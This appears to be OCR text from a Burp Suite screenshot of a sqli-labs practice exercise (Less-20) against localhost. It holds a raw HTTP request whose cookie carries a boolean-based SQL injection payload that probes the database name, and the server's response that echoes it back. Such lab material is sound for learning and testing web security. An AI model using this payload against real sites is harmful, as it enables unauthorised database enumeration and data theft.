 Request
Raw Params Headers Hex
POST /Less-20/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://localhost
Connection: close
Referer: http://localhost/Less-20/
Upgrade-Insecure-Requests: 1
Cookie: uname=admin' and left((select database()),8)='security'-- #
name=admin&passwd=admin
Response
Raw Headers Hex HTML Render
Burp Suite Response Renderer
YOUR USER AGENT IS : Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR
IT TO EXPIRE
YOUR COOKIE : uname =
admin' and left((select
database()),8)='security'-- # and
expires: Sun 29 Nov 2020 -
17:24:00
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!